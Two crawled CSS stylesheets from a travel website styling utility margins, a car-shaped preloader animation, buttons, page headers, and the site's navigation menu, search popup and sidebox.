/* Margin */
.mt-10 {
    margin-top: 10px;
}

.mt-15 {
    margin-top: 15px;
}

.mt-20 {
    margin-top: 20px;
}

.mt-25 {
    margin-top: 25px;
}

.mt-30 {
    margin-top: 30px;
}

.mt-35 {
    margin-top: 35px;
}

.mt-40 {
    margin-top: 40px;
}

.mt-45 {
    margin-top: 45px;
}

.mt-50 {
    margin-top: 50px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-20 {
    margin-bottom: 20px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-35 {
    margin-bottom: 35px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-50 {
    margin-bottom: 50px;
}

.pb-60 {
    padding-bottom: 60px;
}

/* Transition Effect */
a,
a:hover,
img,
.form-control,
.form-control:hover,
button {
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
}

/*=== 4.0 Scrollbar Style ===*/
::-webkit-scrollbar {
    background-color: #222;
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-thumb {
    cursor: pointer;
    background: #ff8502;
}

::selection {
    background-color: #ff8502;
    color: #fff
}

-webkit-::selection {
    background-color: #ff8502;
    color: #fff
}

::-moz-selection {
    background-color: #ff8502;
    color: #fff
}

/*=== 5.0 Site Preloader ===*/
.loaded .site-preloader {
    opacity: 0;
    visibility: hidden;
}

.site-preloader {
    position: fixed;
    z-index: 999;
    height: 100%;
    width: 100%;
    background: #222;
    top: 0;
    left: 0;
}

.car {
    position: absolute;
    width: 117px;
    height: 42px;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.car .strike {
    position: absolute;
    width: 11px;
    height: 1px;
    background: #ffe4e1;
    animation: strikes 0.2s linear infinite;
}

.car .strike2 {
    top: 11px;
    animation-delay: 0.05s;
}

.car .strike3 {
    top: 22px;
    animation-delay: 0.1s;
}

.car .strike4 {
    top: 33px;
    animation-delay: 0.15s;
}

.car .strike5 {
    top: 44px;
    animation-delay: 0.2s;
}

.car-detail {
    position: absolute;
    display: block;
    background: #ff8502;
    animation: speed 0.5s linear infinite;
}

.car-detail.spoiler {
    width: 0;
    height: 0;
    top: 7px;
    background: none;
    border: 20px solid transparent;
    border-bottom: 8px solid #ff8502;
    border-left: 20px solid #ff8502;
}

.car-detail.back {
    height: 20px;
    width: 92px;
    top: 15px;
    left: 0px;
}

.car-detail.center {
    height: 35px;
    width: 75px;
    left: 12px;
    border-top-left-radius: 30px;
    border-top-right-radius: 45px 40px;
    border: 4px solid #ff8502;
    background: none;
    box-sizing: border-box;
}

.car-detail.center1 {
    height: 35px;
    width: 35px;
    left: 12px;
    border-top-left-radius: 30px;
}

.car-detail.front {
    height: 20px;
    width: 50px;
    top: 15px;
    left: 67px;
    border-top-right-radius: 50px 40px;
    border-bottom-right-radius: 10px;
}

.car-detail.wheel {
    height: 20px;
    width: 20px;
    border-radius: 50%;
    top: 20px;
    left: 12px;
    border: 3px solid #222;
    background: linear-gradient(45deg, transparent 45%, #ffe4e1 46%, #ffe4e1 54%, transparent 55%), linear-gradient(-45deg, transparent 45%, #ffe4e1 46%, #ffe4e1 54%, transparent 55%), linear-gradient(90deg, transparent 45%, #ffe4e1 46%, #ffe4e1 54%, transparent 55%), linear-gradient(0deg, transparent 45%, #ffe4e1 46%, #ffe4e1 54%, transparent 55%), radial-gradient(#ffe4e1 29%, transparent 30%, transparent 50%, #ffe4e1 51%), #222;
    animation-name: spin;
}

.car-detail.wheel2 {
    left: 82px;
}

@keyframes spin {
    0% {
        transform: translate(2px, 1px) rotate(0deg);
    }

    10% {
        transform: translate(-1px, -3px) rotate(36deg);
    }

    20% {
        transform: translate(-2px, 0px) rotate(72deg);
    }

    30% {
        transform: translate(1px, 2px) rotate(108deg);
    }

    40% {
        transform: translate(1px, -1px) rotate(144deg);
    }

    50% {
        transform: translate(-1px, 3px) rotate(180deg);
    }

    60% {
        transform: translate(-1px, 1px) rotate(216deg);
    }

    70% {
        transform: translate(3px, 1px) rotate(252deg);
    }

    80% {
        transform: translate(-2px, -1px) rotate(288deg);
    }

    90% {
        transform: translate(2px, 1px) rotate(324deg);
    }

    100% {
        transform: translate(1px, -2px) rotate(360deg);
    }
}

@keyframes speed {
    0% {
        transform: translate(2px, 1px) rotate(0deg);
    }

    10% {
        transform: translate(-1px, -3px) rotate(-1deg);
    }

    20% {
        transform: translate(-2px, 0px) rotate(1deg);
    }

    30% {
        transform: translate(1px, 2px) rotate(0deg);
    }

    40% {
        transform: translate(1px, -1px) rotate(1deg);
    }

    50% {
        transform: translate(-1px, 3px) rotate(-1deg);
    }

    60% {
        transform: translate(-1px, 1px) rotate(0deg);
    }

    70% {
        transform: translate(3px, 1px) rotate(-1deg);
    }

    80% {
        transform: translate(-2px, -1px) rotate(1deg);
    }

    90% {
        transform: translate(2px, 1px) rotate(0deg);
    }

    100% {
        transform: translate(1px, -2px) rotate(-1deg);
    }
}

@keyframes strikes {
    from {
        left: 25px;
    }

    to {
        left: -80px;
        opacity: 0;
    }
}

/*=== 6.0 Custom Cursor ===*/
.dl-cursor {
    display: block;
    width: 30px;
    height: 30px;
    border-radius: 50%;
    position: fixed;
    left: 0;
    top: 0;
    user-select: none;
    pointer-events: none;
    transform: translate(50%, 50%);
    visibility: hidden;
    z-index: 10000;
    -webkit-transition: all .3s cubic-bezier(.165, .85, .45, 1);
    transition: all .3s cubic-bezier(.165, .85, .45, 1);
}

.dl-cursor:before {
    background: #ff8502;
    opacity: 0.7;
    content: "";
    width: 100%;
    height: 100%;
    border-radius: 50%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.dl-cursor.cursor-grow:before {
    opacity: 0.7;
    transform: scale(1.5);
    transition: all 0.3s ease;
}

.dl-cursor.hide {
    opacity: 0;
    transition: opacity 0.3s ease;
    transition-delay: 0.4s;
}

.dl-cursor.hide .inner {
    transform: scale(0.1);
    transition: transform 0.3s ease;
}

.dl-cursor .cursor-icon-holder {
    display: none;
    width: 100%;
    height: 100%;
    font-size: 25px;
    color: #fff;
}

.dl-cursor.cross .cursor-icon-holder {
    display: flex;
    align-items: center;
    justify-content: center;

}

.dl-cursor.cross:before {
    opacity: 1;
    transform: scale(2);
    transition: all 0.3s ease;
}

/*=== 7.0 Default Button ===*/
.btn-group a {
    margin: 5px;
}

.btn-group-left a {
    margin-right: 10px;
}

.default-btn {
    background-color: #ff8502;
    border-radius: 2px;
    height: 45px;
    font-size: 16px;
    font-weight: 500;
    color: #fff;
    padding: 0 30px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.default-btn:after,
.default-btn:before {
    background-color: #222;
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    height: 50%;
    width: 0;
    transition: all 0.3s cubic-bezier(0.785, 0.135, 0.15, 0.86);
    z-index: -1;
}

.default-btn:after {
    left: auto;
    right: 0;
    top: auto;
    bottom: 0;
}

.default-btn:focus:before,
.default-btn:focus:after,
.default-btn:hover:before,
.default-btn:hover:after {
    width: 100%;
}

.default-btn:hover {
    color: #fff;
}

/*=== 8.0 Section Heading ===*/
.section-heading h4 {
    font-size: 16px;
    color: #ff8502;
    text-transform: uppercase;
    letter-spacing: 1px;
    display: inline-flex;
    align-items: center;
}

.section-heading h4 span {
    background-color: #ff8502;
    transform: skew(-20deg, 0deg);
    display: inline-flex;
    width: 4px;
    height: 15px;
    position: relative;
    margin-left: 20px;
    margin-right: 10px;
}

.section-heading h4 span:after,
.section-heading h4 span:before {
    background-color: #ff8502;
    content: "";
    width: 4px;
    height: 100%;
    position: absolute;
    right: 8px;
    top: 0;
    opacity: 0.8;
}

.section-heading h4 span:after {
    right: 16px;
    opacity: 0.5;
}

.section-heading h2 {
    font-size: 42px;
    line-height: 52px;
    font-weight: 700;
    letter-spacing: -1.5px;
    display: block;
}

.section-heading h4.white span:after,
.section-heading h4.white span:before {
    background-color: #fff;
}

.section-heading h4.white span {
    background-color: #fff;
}

.section-heading h4.white {
    color: #fff;
}

.section-heading h2.white {
    color: #fff;
}

.section-heading p.white {
    color: #fafafa;
}

.section-heading h2 span {
    color: #ff8502;
}

.section-heading p {
    margin-bottom: 0;
}

/* Check List */
.check-list li {
    display: flex;
    align-items: center;
}

.check-list li i {
    font-size: 12px;
    color: #00c16e;
    margin-right: 10px;
}

/*=== 9.0 Page Header ===*/
.page-header {
    background-image: url(../img/about/ayodhya-ram-mandir-tbi.webp);
    background-repeat: no-repeat;
    background-position: center center;
    background-attachment: fixed;
    background-size: cover;
    width: 100%;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
}

.audi-q8-e-tron{background-image: url(../img/ev/ev-banner.webp);background-attachment: initial;}
.ev-car-header{background-image: url(../img/ev/ev-banner.webp);background-attachment: initial;}

.page{
    background-image: url(../img/about/banner-road.webp);
    background-repeat: no-repeat;
    background-position: center center;
    /*background-attachment: fixed;*/
    background-size: cover;
    width: 100%;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
    z-index: 1;
}
.page:before{
    background-color: #222;
    opacity: 0.7;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}
.page-header-info {
    margin-top: 45px;
}

.header-image img{
    animation-duration: 1.5s;
    transition: all 0.5s;
   
    width: 75%;
}
.page-header:before {
    background-color: #222;
    opacity: 0.7;
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

.page-header-shape {
    width: 50%;
    height: 100px;
    position: absolute;
    right: 0;
    bottom: 0;
    z-index: -1;
}

.page-header-shape:before {
    background-color: #ff8502;
    background-image: repeating-linear-gradient(45deg, #f7a20f 0, #f7a20f 2px, transparent 0, transparent 50%);
    background-size: 10px 10px;
    clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    content: "";
    width: 100%;
    height: 55%;
    position: absolute;
    right: 0;
    bottom: 0;
}

.page-header-shape:after {
    background-color: #222;
    background-image: url(../img/texture.png);
    background-repeat: repeat;
    background-size: cover;
    clip-path: polygon(10% 0%, 100% 0%, 100% 100%, 0% 100%);
    content: "";
    width: 100%;
    height: 40px;
    position: absolute;
    left: -150px;
    bottom: 0;
    z-index: -1;
}

.page-header-info h4 {
    background-color: #ff8502;
    clip-path: polygon(93% 0%, 100% 30%, 100% 100%, 0 100%, 0 0);
    height: 25px;
    line-height: 25px;
    text-align: center;
    font-family: "Work Sans", sans-serif;
    font-size: 12px;
    font-weight: 500;
    text-transform: uppercase;
    letter-spacing: 1px;
    color: #fff;
    padding: 0 15px;
    display: inline-block;
}

.page-header-info h2 {
    color: #fff;
    font-size: 46px;
    line-height: 56px;
    margin-bottom: 15px;
}

.page-header-info h2 span {
    color: #ff8502;
}

.page-header-info p {
    color: #ddd;
    font-size: 18px;
    margin: 0;
    padding-bottom: 15px;
}

.page-header.blog-details {
    height: 400px;
}

.page-header.blog-details .page-header-info {
    padding-top: 30px;
}

.page-header.blog-details .page-header-info .post-meta li {
    color: #ddd;
}

.page-header.gradiant .page-header-info h2 {
    color: #222;
}

.page-header.gradiant .page-header-info p {
    color: #666;
}

.page-header .post-meta {
    margin-top: 20px;
}

.page-header.error {
    height: 450px;
}

/* Overlay */
.overlay {
    background-color: rgba(2, 2, 2, 0.7);
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: -1;
}

/* Rattings */
.ratting li {
    display: inline-block;
    color: #FF9529;
    font-size: 14px;
    margin: 0 -2px;
}

/*=== 10.0 Scroll to Top ===*/
#scrollup {
    width: 45px;
    height: 45px;
    position: fixed;
    bottom: 30px;
    right: 30px;
    overflow: hidden;
    z-index: 999;
}

.scroll-to-top {
    width: 100%;
    height: 100%;
    text-align: center;
    background-color: #ff8502;
    font-size: 20px;
    padding: 0;
    line-height: 40px;
    color: #fff;
    border-radius: 50%;
    outline: none;
    text-decoration: none;
    transform: translateY(150%);
    transition: all 0.3s ease-in-out;
}

#scrollup.show {
    opacity: 1;
}

#scrollup.show .scroll-to-top {
    transform: translateY(0);
    transition: all 0.3s ease-in-out;
}

.scroll-to-top:hover {
    color: #fff;
    text-decoration: none;
    opacity: 0.8;
    transition: all 0.3s ease-in-out;
}

/*max-width 992px*/
@media (max-width: 992px) {
    .padding {
        padding: 50px 0;
    }

    .sm-padding {
        padding: 15px;
    }

    p br {
        display: none;
    }

    span br {
        display: none;
    }

    .default-btn {
        padding: 0 30px;
    }

    .post-card .post-content h3 {
        font-size: 20px;
        line-height: 26px;
    }
}

/*max-width 768px*/
@media all and (max-width: 768px) {
    .padding {
        padding: 50px 0;
    }

    .xs-padding {
        padding: 15px;
    }

    p br {
        display: none;
    }

    .page-header-info h2 {
        font-size: 32px;
        line-height: 36px;
    }

    .post-details p {
        font-size: 17px;
        line-height: 27px;
    }
    .page-header-info {
    margin-top: 100px;
    }
    .header-image {
    text-align: end;
   }
   .header-image img {
        width: 40%;
    }
    .header-image {
        top: -51px !important;
        position: relative;
    }
}

@media all and (max-width: 580px) {
    #scrollup {
        bottom: 20px;
        right: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: http://travelbazaarindia.org/assets/css/header.css
body_size: 19469
content:
/* ===================================================
    Table of Contents
=====================================================
    1.0 Top Header
    2.0 Mid Header
    3.0 Navigation Menu
    4.0 Menu Button
    5.0 Mobile Menu Button
    6.0 Desktop Menu Style
		6.1 Mobile Menu Style
	7.0 Popup Search Box
	8.0 Sidebox
=====================================================
    Header CSS
==================================================== */

.main-header {
    position: relative;
    z-index: 2;
}

.sticky-header {
    display: none;
}

/*=== 1.0 Top Header ===*/
.top-header {
    background-color: #f4f5f8;
    border-bottom: 1px solid #eee;
}

.top-header-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    min-height: 40px;
}

.top-left p {
    font-size: 15px;
    margin: 0;
    line-height: 1;
}

.top-left,
.top-right {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.top-right ul li {
    display: inline-flex;
    align-items: center;
}

.top-header-nav li a {
    font-size: 15px;
}

.header-social-share li:not(:first-of-type),
.top-header-nav li:not(:first-of-type) {
    margin-left: 15px;
}

.header-social-share li a {
    font-size: 15px;
    color: #666;
}

.top-header-nav li a:hover,
.header-social-share li a:hover {
    color: #ff8502;
}

.top-header-nav {
    min-height: 40px;
    display: flex;
    align-items: center;
    padding-left: 20px;
    padding-right: 20px;
    margin-right: 20px;
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
}

/*=== 2.0 Mid Header ===*/
.mid-header-wrap {
    display: flex;
    align-items: center;
    justify-content: space-between;
    column-gap: 15px;
    padding: 5px 0;
}

.mid-header-wrap .site-logo {
    max-width: 200px;
}
.mid-header-wrap .site-logo img {
    width: 100%;
}
.header-info {
    display: flex;
    align-items: center;
    justify-content: flex-end;
    column-gap: 20px;
}

.header-info li {
    display: inline-flex;
    align-items: center;
    column-gap: 5px;
}

.header-info li .header-info-icon {
    font-size: 40px;
    color: #ff8502;
    margin-right: 5px;
}

.header-info li .header-info-text h3 {
    font-weight: 700;
    font-size: 18px;
    /*text-transform: capitalize;*/
    margin: 0;
    line-height: 1;
}

.header-info li .header-info-text h3 a:hover {
    color: #ff8502;
}

.header-info li .header-info-text h3 span {
    font-size: 14px;
    font-weight: 500;
    line-height: 1;
    color: #666;
    display: block;
    margin-bottom: 8px;
}

/*=== 3.0 Navigation Menu ===*/
.nav-menu-wrapper .site-logo {
    display: none;
}

.menu-right-item {
    display: flex;
    align-items: center;
    height: 100%;
}

.menu-right-item>div {
    height: 100%;
    display: flex;
    align-items: center;
}

.menu-right-item .sidebox-icon,
.menu-right-item .search-icon {
    color: #fff;
    cursor: pointer;
    font-size: 28px;
    border-left: 1px solid rgba(255, 255, 255, 0.2);
    padding-left: 15px;
}

.sticky-header .menu-right-item .sidebox-icon, 
.sticky-header .menu-right-item .search-icon{
    color: #222;
}

.sticky-header .menu-right-item .sidebox-icon:hover, 
.sticky-header .menu-right-item .search-icon:hover{
    color: #ff8502;
}

.sticky-header .menu-right-item .sidebox-icon, 
.sticky-header .menu-right-item .search-icon{
    border-left: 1px solid rgba(17, 17, 17, 0.06);
}

.menu-right-item .sidebox-icon {
    margin-right: 15px;
    margin-left: 15px;
}

/*=== 4.0 Menu Button ===*/
.menu-right-item .menu-btn {
    background-color: #222;
    color: #fff;
    height: 100%;
    padding: 0 20px;
    display: flex;
    align-items: center;
}
.menu-right-item .menu-btn:hover{
    background-color: #333;
}

/*=== 5.0 Mobile Menu Button ===*/
.mobile-menu-icon {
    display: none;
}

.burger-menu {
    width: 20px;
    height: 18px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    cursor: pointer;
    -webkit-transition: transform 330ms ease-out;
    -moz-transition: transform 330ms ease-out;
    -o-transition: transform 330ms ease-out;
    transition: transform 330ms ease-out;
}

.burger-menu.menu-open {
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.line-menu {
    background-color: #666;
    border-radius: 0;
    width: 100%;
    height: 2px;
}

.line-menu.line-half {
    width: 50%;
}

.line-menu.first-line {
    transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
    transform-origin: right;
}

.menu-open .line-menu.first-line {
    -webkit-transform: rotate(-90deg) translateX(3px);
    -moz-transform: rotate(-90deg) translateX(3px);
    -o-transform: rotate(-90deg) translateX(3px);
    transform: rotate(-90deg) translateX(3px);
}

.line-menu.last-line {
    align-self: flex-end;
    transition: transform 330ms cubic-bezier(0.54, -0.81, 0.57, 0.57);
    transform-origin: left;
}

.menu-open .line-menu.last-line {
    -webkit-transform: rotate(-90deg) translateX(-3px);
    -moz-transform: rotate(-90deg) translateX(-3px);
    -o-transform: rotate(-90deg) translateX(-3px);
    transform: rotate(-90deg) translateX(-3px);
}

.sticky-header .header-menu-wrap li ul li ul {
    top: 0 !important;
}

/*=== 6.0 Desktop Menu Style ===*/
@media (min-width: 993px) {
    .nav-menu-wrapper {
        margin-bottom: -30px;
    }

    .sticky-header .nav-menu-wrapper {
        margin: 0;
    }

    .sticky-header .header-menu-wrap ul {
        padding-left: 0;
    }

    .nav-menu-inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        max-width: 80%;
        height: 60px;
        margin-left: auto;
        position: relative;
        z-index: 1;
    }

    .nav-menu-inner:before {
        background-color: #ff8502;
        clip-path: polygon(0% 0%, 100% 0%, 100% 100%, 1% 100%);
        content: "";
        position: absolute;
        left: 0;
        top: 0;
        width: 100%;
        height: 100%;
        z-index: -1;
    }

    .header-menu-wrap ul {
        margin: 0;
        padding: 0;
        list-style: none;
        padding-left: 30px;
    }

    .header-menu-wrap ul li {
        display: inline-block;
        position: relative;
        padding: 20px 0;
        margin: 0 7px;
    }

    .header-menu-wrap ul li>a {
        display: block;
        font-family: "Space Grotesk", sans-serif;
        font-size: 16px;
        letter-spacing: -0.2px;
        font-weight: 600;
        text-transform: capitalize;
        color: #fff;
        padding: 0;
        margin: 0;
        line-height: 1;
        text-decoration: none;
        -webkit-font-smoothing: antialiased;
        position: relative;
        z-index: 1;
    }

    .header-menu-wrap ul li>a:before {
        background-color: #fff;
        content: "";
        position: absolute;
        left: 0;
        bottom: -3px;
        display: inline-block;
        width: 100%;
        height: 2px;
        -webkit-transform-origin: left;
        -ms-transform-origin: left;
        transform-origin: left;
        -webkit-transform: scaleX(0);
        -ms-transform: scaleX(0);
        transform: scaleX(0);
        -webkit-transition: 0.3s cubic-bezier(0.45, 0.1, 0, 0.95);
        -o-transition: 0.3s cubic-bezier(0.45, 0.1, 0, 0.95);
        transition: 0.3s cubic-bezier(0.45, 0.1, 0, 0.95);
    }
    .sticky-header .header-menu-wrap ul li>a:before{
        background-color: #222;
    }
    .header-menu-wrap ul li.active>a:before,
    .header-menu-wrap ul li:hover>a:before {
        -webkit-transform: scaleX(1);
        -ms-transform: scaleX(1);
        transform: scaleX(1);
    }

    .header-menu-wrap li ul {
        background-color: #fff;
        box-shadow: 0px 2px 5px 0px rgb(0 0 0 / 10%);
        border-radius: 2px;
        border: 1px solid #eee;
        width: max-content;
        padding: 0;
        display: block;
        position: absolute;
        left: -35px;
        top: 58px;
        opacity: 0;
        visibility: hidden;
        z-index: 0;
        -webkit-transform: perspective(300px) rotateX(-18deg);
        transform: perspective(300px) rotateX(-18deg);
        -webkit-transition: all 0.2s;
        transition: all 0.2s;
    }

    .header-menu-wrap li:hover>ul {
        -webkit-transform: perspective(300px) rotateX(0deg);
        transform: perspective(300px) rotateX(0deg);
        opacity: 1;
        visibility: visible;
        top: 58px;
        z-index: 99;
    }

    .header-menu-wrap li:hover>ul li:hover>ul {
        top:0px;
    }

    .header-menu-wrap li li {
        display: flex;
        justify-content: space-between;
        padding: 10px 15px;
        margin: 0;
        border-bottom: 1px solid #eee;
        text-align: left;
        position: relative;
        transition: all 0.2s ease-in-out;
    }

    .header-menu-wrap li li:last-child {
        margin: 0;
        border-bottom: 0;
    }

    .header-menu-wrap li li>a {
        font-family: "Space Grotesk", sans-serif;
        display: block;
        height: auto;
        line-height: inherit;
        color: #666;
        font-weight: 500;
        font-size: 14px;
        text-transform: capitalize;
        line-height: 20px;
        letter-spacing: -0.2px;
        width: 100%;
        -webkit-font-smoothing: antialiased;
    }

    .header-menu-wrap li li>a:before {
        display: none;
    }

    .header-menu-wrap li li>a:hover {
        color: #ff8502;
    }

    .header-menu-wrap li ul li ul {
        width: 220px;
        position: absolute;
        left: 100%;
        top: 0;
    }

    .header-menu-wrap li ul {
        display: block !important;
    }

    /* Sticky Header */
    .sticky-header {
        background-color: #fff;
        width: 100%;
        position: fixed;
        left: 0;
        top: 0;
        display: block;
        transform: translateY(-100%);
        z-index: 99;
    }

    .sticky-header .nav-menu-wrapper .site-logo {
        display: block;
        max-width: 150px;
    }
    .sticky-header .nav-menu-wrapper .site-logo img {
        width: 100%;
    }
    .sticky-header .nav-menu-inner {
        max-width: 100%;
        height: 80px;
        margin: 0;
    }

    .sticky-header .nav-menu-inner:before {
        display: none;
    }

    .sticky-header.sticky-fixed-top {
        transition: transform 1s ease;
        will-change: transform;
    }

    .sticky-header.sticky-fixed-top {
        transform: translateY(0);
        box-shadow: 0 10px 60px rgb(0 0 0 / 10%);
    }

    .sticky-header.sticky-fixed-top .header-menu-wrap .nav-menu>li {
        padding: 32px 0;
    }

    .sticky-header.sticky-fixed-top .header-menu-wrap li:hover>ul {
        top: 79px;
    }

    .sticky-fixed-top .header-menu-wrap ul li>a {
        color: #222;
    }

    .sticky-fixed-top .header-menu-wrap ul li li > a:hover{
        color: #ff8502;
    }

    .sticky-fixed-top .menu-right-item .menu-btn {
        height: auto;
        padding: 10px 30px;
    }
}

@media (max-width: 1200px) {
    .nav-menu-inner {
        max-width: 90%;
    }
}

/*=== 6.1 Mobile Menu Style ===*/
@media (max-width: 992px) {
    .nav-menu-wrapper {
        position: relative;
    }

    .nav-menu-wrapper .site-logo {
        display: block;
        max-width: 140px;
    }

    .mid-header,
    .top-header-nav {
        display: none;
    }

    .dropdown-plus {
        width: 49px;
        height: 49px;
        line-height: 49px;
        position: absolute;
        top: 0;
        right: 10px;
        cursor: pointer;
        z-index: 1;
    }

    .dropdown-plus:before,
    .dropdown-plus:after {
        position: absolute;
        content: "";
        top: 21px;
        right: 10px;
        width: 10px;
        height: 2px;
        background-color: #666;
    }

    .dropdown-plus:after {
        -webkit-transform: rotate(90deg);
        -moz-transform: rotate(90deg);
        -o-transform: rotate(90deg);
        transform: rotate(90deg);
    }

    .dropdown-plus.dropdown-open:after {
        display: none;
    }

    .mobile-menu-icon {
        display: block;
    }

    .header-menu-wrap {
        background-color: #fff;
        display: none;
        width: 100%;
        height: auto;
        padding: 0 20px 20px;
        position: absolute;
        left: 0;
        top: 100%;
        z-index: 999;
    }

    .nav-menu-inner {
        display: flex;
        align-items: center;
        justify-content: space-between;
        min-height: 70px;
    }

    .header-menu-wrap ul {
        padding-left: 0;
        border: 1px solid #eee;
    }

    .header-menu-wrap ul li {
        position: relative;
        margin: 0;
        display: block;
        border-bottom: 1px solid #eee;
        padding: 0;
    }

    .header-menu-wrap ul li:not(:last-of-type) {
        border-bottom: 1px solid #eee;
    }

    .header-menu-wrap ul li>a {
        display: block;
        padding: 10px 15px;
        height: inherit;
        line-height: inherit;
    }

    .header-menu-wrap li li:hover>a {
        background-color: transparent;
    }

    .header-menu-wrap ul li ul li ul,
    .header-menu-wrap ul li ul {
        background-color: transparent;
        width: 100%;
        opacity: 1;
        padding: 0;
        visibility: visible;
        position: inherit;
        display: none;
        top: inherit;
        left: inherit;
        box-shadow: none;
    }

    .header-menu-wrap li li {
        padding: 0 20px;
    }

    .header-menu-wrap li li {
        padding-left: 10px;
    }

    .header-menu-wrap li li:last-child {
        border-bottom: none;
    }

    .header-menu-wrap ul li>a {
        color: #222;
        font-size: 14px;
        font-weight: 600;
    }

    .header-menu-wrap li li>a {
        color: #666;
        font-size: 14px;
    }

    .header-menu-wrap li li:hover>a {
        color: #ff8502;
    }

    .header-menu-wrap ul li>a:before {
        display: none;
    }

    .sticky-fixed-top .line-menu {
        background-color: #ddd;
    }

    .menu-right-item {
        display: none;
    }
}

/*=== 7.0 Popup Search Box ===*/
#popup-search-box {
    position: fixed;
    width: 100%;
    height: auto;
    top: 0;
    left: 0;
    right: 0;
    white-space: nowrap;
    z-index: 9999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
}

.open-search-box #popup-search-box {
    opacity: 1;
    visibility: visible;
}

#searchbox-overlay {
    height: 100%;
    left: 0;
    opacity: 0;
    overflow: hidden;
    position: fixed;
    top: 0;
    transition: all 0s ease-in-out;
    width: 100%;
    z-index: -1;
}

.open-search-box #searchbox-overlay {
    opacity: 1;
    z-index: 1002;
    cursor: none;
    transition: all 0.6s ease-in-out;
    transition-delay: 0.3s;
}

#popup-search-box .box-inner-wrap {
    background-color: #fff;
    border-bottom: 1px solid #eee;
    padding: 80px 0;
    width: 100%;
    transform: translateY(-100%);
    transition: all ease-in-out 0.3s;
    box-shadow: 0 10px 60px rgb(0 0 0 / 10%);
}

.open-search-box #popup-search-box .box-inner-wrap {
    transform: translateY(0);
}

#popup-search-box .box-inner-wrap form {
    position: relative;
    margin: 0 auto;
}

#popup-search-box .box-inner-wrap input::-webkit-input-placeholder {
    /* Edge */
    color: #666;
}

#popup-search-box .box-inner-wrap input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: #666;
}

#popup-search-box .box-inner-wrap input::placeholder {
    color: #666;
    font-size: 18px;
}

#popup-search-box .box-inner-wrap input {
    background: #fff;
    font-family: "Space Grotesk", sans-serif;
    width: 600px;
    padding: 15px 30px;
    padding-right: 80px;
    border: 1px solid #eee;
    font-size: 18px;
    color: #666;
    border-radius: 50px;
}

#popup-search-box .box-inner-wrap input::-webkit-input-placeholder {
    color: #666 !important;
}

#popup-search-box .box-inner-wrap input::-moz-placeholder {
    /* Firefox 18- */
    color: #666 !important;
}

#popup-search-box .box-inner-wrap input::-moz-placeholder {
    /* Firefox 19+ */
    color: #666 !important;
}

#popup-search-box .box-inner-wrap input:-ms-input-placeholder {
    color: #666 !important;
}

#popup-search-box .box-inner-wrap input:focus {
    outline: none;
    border: 1px solid #ff8502;
}

#popup-search-box .box-inner-wrap button {
    position: absolute;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 80px;
    height: 100%;
    right: 0;
    top: 50%;
    transform: translateY(-50%);
    background: transparent;
    border: none;
    color: #666;
    font-size: 30px;
    -webkit-transition: 500ms ease all;
    -moz-transition: 500ms ease all;
    transition: 500ms ease all;
}

#popup-search-box .box-inner-wrap button:hover {
    color: #ff8502;
}

#popup-search-box .box-inner-wrap button:focus {
    outline: none;
}

.search-close {
    font-size: 30px;
    color: #666;
    width: 40px;
    height: 40px;
    position: absolute;
    right: 20px;
    top: 20px;
    cursor: pointer;
    transition: all 0.3s cubic-bezier(0.165, 0.85, 0.45, 1);
}

.search-close:hover {
    color: #ff8502;
    transform: scale(1.1);
}

/*=== 8.0 Sidebox ===*/
.popup-sidebox {
    display: none;
}

@media (min-width: 992px) {
    .popup-sidebox {
        background-color: #222;
        padding: 80px;
        position: fixed;
        right: -100%;
        top: 0;
        width: 500px;
        height: 100%;
        z-index: 9999;
        display: flex;
        align-items: flex-start;
        justify-content: flex-start;
        visibility: hidden;
        transition: all 0.6s cubic-bezier(0.77, 0, 0.175, 1);
    }

    .open-sidebox .popup-sidebox {
        right: 0;
        visibility: visible;
    }

    #sidebox-overlay {
        height: 100%;
        left: 0;
        opacity: 0;
        overflow: hidden;
        position: fixed;
        top: 0;
        transition: all 0s ease-in-out;
        width: calc(100% - 400px);
        z-index: -1;
    }

    .open-sidebox #sidebox-overlay {
        opacity: 1;
        z-index: 1002;
        cursor: none;
        transition: all 0.6s ease-in-out;
        transition-delay: 0.3s;
    }

    .sidebox-content .site-logo {
        margin-bottom: 25px;
        max-width: 200px;
    }

    .sidebox-content p {
        font-size: 18px;
        font-weight: 400;
        color: #999;
        margin-bottom: 30px;
    }

    .sidebox-content .sidebox-list li span {
        text-transform: capitalize;
        display: block;
        font-size: 16px;
        font-weight: 400;
        color: #999;
        margin-bottom: 5px;
    }

    .sidebox-content .sidebox-list li {
        font-size: 20px;
        font-weight: 600;
        color: #fff;
    }

    .sidebox-content .sidebox-list li.call {
        color: #ff8502;
        font-size: 28px;
        font-weight: 700;
    }

